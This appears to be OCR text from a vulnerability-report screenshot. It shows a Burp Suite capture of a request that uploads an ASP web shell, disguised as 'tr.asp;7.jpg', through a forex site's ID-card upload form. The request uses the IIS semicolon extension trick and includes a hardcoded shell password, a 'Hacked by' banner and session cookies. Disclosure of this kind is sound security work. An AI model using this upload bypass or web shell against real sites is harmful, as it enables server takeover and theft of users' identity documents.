 360安全浏览器 7.1
http://absfx-rf.com/common/registration_real/zh
absfx-rf.com - /upfile/imag
猫客工作室--真诚、高效、创新
申请真实帐户
Register a real account
证件信息：
您的证件号码
B. 联络资料
联系电话：
手机号码
其它：
您的QQ
C. 证件上传
身份证上传：
/upfile/images/2015-9/3233418.jpg
上传身份证正面
tr.asp;7.jpg (91KB) - 100%
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://absfx-rf.com:80 [unknown host]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /office/uploadimage.jsp?action=upload&tablename=&updatefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------Ef1Ef1ae0Ef1Ij5ei4Ij5ei4ei4gL6
User-Agent: Shockwave Flash
Host: absfx-rf.com
Content-Length: 93258
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: CookieID=999125120; ASPSESSIONIDQCCAAADA=AGAHNILDCGEEAGAAKBGNOOIO
------------Ef1Ef1ae0Ef1Ij5ei4Ij5ei4ei4gL6
Content-Disposition: form-data; name="Filename"
tr.asp;7.jpg
------------Ef1Ef1ae0Ef1Ij5ei4Ij5ei4ei4gL6
Content-Disposition: form-data; name="file"; filename="tr.asp;7.jpg"
Content-Type: application/octet-stream
<html>
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<%@ LANGUAGE = VBScript.Encode %><%
UserPass="heroes" '□□□□
mName="□□□□□--□□□□□□□□□□□□□□□□□□□□"
SiteURL="www.baidu.com" '□□
Copyright="Hacked by □□□□" '□□
AD="□□□□□□□□□□,□□□□□□□□(□□□)□□□□□□□□□□!" '□□□□
bj="#000000" '□□□□□□
wz="#ddd" '□□□□□□
budu="#ddd" '□□□□□□□□□
www.wooyun.org